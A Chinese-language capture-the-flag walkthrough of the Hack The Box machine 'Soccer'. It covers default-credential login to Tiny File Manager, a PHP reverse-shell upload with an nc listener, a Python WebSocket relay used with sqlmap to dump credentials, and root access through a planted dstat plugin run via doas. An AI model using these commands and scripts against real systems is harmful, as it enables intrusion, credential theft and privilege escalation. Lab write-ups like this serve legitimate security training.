免责声明
查看他的IP
Ping一下
成功
常规思路:
第一步:信息收集 第二步:漏洞利用 第三步:拿下权限
1.上nmap
nmap -sC -sV 10.10.11.194常见扫描选项
nmap选项 | 含义 |
-sV | 获取服务版本信息 |
-p or -p- | 扫描指定端口或扫描全部端口 |
-Pn | 禁用主机发送,只扫描开放端口 |
-A | 高级模式,启用系统探测、服务版本探测、脚本探测等 |
-sC | 使用默认nmap脚本扫描 |
-v | 详细模式 |
-sU | UDP端口扫描 |
-sS | TCP SYN端口扫描 |
使用手册
https://blog.csdn.net/smli_ng/article/details/105964486https://www.freebuf.com/sectool/281769.html
开放了22和80端口,nginx 1.18.0 (Ubuntu)
访问时发现转到域名
http://soccer.htb/
需要本地dns解析这个域名
https://blog.csdn.net/zrools/article/details/47414251echo "10.10.11.194 soccer.htb" >> /etc/hostsCat /etc/hosts 查看一下
访问一下,是个静态页面
好了,继续信息收集
扫目录
root㉿kali6)-[~]└─# dirsearch -u http://soccer.htb/(dirb http://soccer.htb/ -r)_|. _ _ _ _ _ _|_ v0.4.2(_||| _) (/_(_|| (_| )Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927Output File: /root/.dirsearch/reports/soccer.htb/-_23-05-28_19-15-49.txtError Log: /root/.dirsearch/logs/errors-23-05-28_19-15-49.logTarget: http://soccer.htb/[19:15:49] Starting:[19:15:57] 403 - 564B - /.ht_wsr.txt[19:15:57] 403 - 564B - /.htaccess.bak1[19:15:57] 403 - 564B - /.htaccess.sample[19:15:57] 403 - 564B - /.htaccess.orig[19:15:57] 403 - 564B - /.htaccess.save[19:15:57] 403 - 564B - /.htaccess_extra[19:15:57] 403 - 564B - /.htaccess_orig[19:15:57] 403 - 564B - /.htaccessBAK[19:15:57] 403 - 564B - /.htaccess_sc[19:15:57] 403 - 564B - /.htaccessOLD[19:15:57] 403 - 564B - /.htaccessOLD2[19:15:57] 403 - 564B - /.html[19:15:57] 403 - 564B - /.htpasswd_test[19:15:57] 403 - 564B - /.htm[19:15:57] 403 - 564B - /.htpasswds[19:15:57] 403 - 564B - /.httr-oauth[19:16:17] 403 - 564B - /admin/.htaccess[19:16:26] 403 - 564B - /administrator/.htaccess[19:16:29] 403 - 564B - /app/.htaccess[19:16:50] 200 - 7KB - /index.html[19:16:53] 200 - 178KB - /tinyTask Completed
http://soccer.htb/tiny/
映入眼帘的Tiny File Manager后台登录框
框架:https://github.com/prasathmani/tinyfilemanager搜一下:
Tiny File Manager默认账号密码
账号:admin 密码:[email protected] (成功)账号:user 密码:12345都测试一下账号:admin 密码:[email protected] (成功登入后台)
都进后台了,开始找上传点
传个马子试试(我感觉这个玩意,时不时把马子搞掉)
可直接传
右上角的upload上传rev shell
我使用的rev shell:
https://pentestmonkey.net/tools/web-shells/php-reverse-shell更改ip和port参数
监听1234端口
nc -nvlp 1234
/etc/passwd发现用户player,但是当前没权限访问用户目录下的文件
/etc/nginx$ cat nginx.conf添加hosts文件访问
查看网页源代码
使用的是WebSockets(剩下的有部分参考wp)
https://www.cnblogs.com/pt007/p/11898835.htmlhttps://rayhan0x01.github.io/ctf/2021/04/02/blind-sqli-over-websocket-automation.html
因为上面可以传递参数,需要传入的msg是id,然后将我们输入的发送到这个URL “ws://soc-player.soccer.htb:9001”,尝试websocket的sqli注入,转换脚本,根据那个网页源代码,修改ws_server和data参数
from http.server import SimpleHTTPRequestHandlerfrom socketserver import TCPServerfrom urllib.parse import unquote, urlparsefrom websocket import create_connectionws_server = "ws://soc-player.soccer.htb:9091/ws"def send_ws(payload):ws = create_connection(ws_server)# If the server returns a response on connect, use below line#resp = ws.recv() # If server returns something like a token on connect you can find and extract from here# For our case, format the payload in JSONmessage = unquote(payload).replace('"','\'') # replacing " with ' to avoid breaking JSON structuredata = '{"id":"%s"}' % messagews.send(data)resp = ws.recv()ws.close()if resp:return respelse:return ''def middleware_server(host_port,content_type="text/plain"):class CustomHandler(SimpleHTTPRequestHandler):def do_GET(self) -> None:self.send_response(200)try:payload = urlparse(self.path).query.split('=',1)[1]except IndexError:payload = Falseif payload:content = send_ws(payload)else:content = 'No parameters specified!'self.send_header("Content-type", content_type)self.end_headers()self.wfile.write(content.encode())returnclass _TCPServer(TCPServer):allow_reuse_address = Truehttpd = _TCPServer(host_port, CustomHandler)httpd.serve_forever()print("[+] Starting MiddleWare Server")print("[+] Send payloads in http://localhost:8081/?id=*")try:middleware_server(('0.0.0.0',8081))except KeyboardInterrupt:pass
安装模块
pip3 install websocket-clientpython3 so.py 运行脚本开启MiddleWare服务
上SQLmap
sqlmap -u http://localhost:8081/?id=1 --dump-all --exclude-sysdbs--dump-all:查找并转储找到的所有数据库--exclude-sysdbs:不在默认数据库上跑
此时此刻已经通过注入拿到用户名密码,直接连接
(root㉿kali6)-[~]└─# ssh player@10.10.11.194
连上了
提权问题,知识面比较窄了
尝试suid文件提权
https://blog.csdn.net/Fly_hps/article/details/80428173find / -user root -perm -4000 -print 2>/dev/null带有s标志位的文件
这玩意,嗯,查一下去
doas提权
https://sspai.com/post/64843查找一下doas的配置文件

find / -type f -name doas.conf 2>/dev/null找到了
想摆烂了,摆烂,摆烂
(开玩笑,请勿学习)
好方法!
https://blog.csdn.net/michaelwoshi/article/details/117852612剩下的就开查了,受不了了,头疼!
(PS:剩下的纯摆烂,纯百度一下)
通过查看dstat程序的官方文档,发现我们可以编写插件并执行,名称必须为dstat_*.py,插件存放的目录为/usr/local/share/dstat/
可以往插件里写入rev shell获得root权限
我们移动到这个目录下,创建一个名为dstat_qingyue.py的文件
cd /usr/local/share/dstat/touch dstat_qingyue.pychmod 777 dstat_qingyue.py
写入代码
import subprocesssubprocess.run(["bash"])
然后使用Doas执行Dstat插件
doas /usr/bin/dstat --qingyueTNND,成功获得root权限
使用需知
由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。
封面图片来源网络,如有侵权联系必删。
安全小白,不喜绕过。
如有侵权请联系:admin#unsafe.sh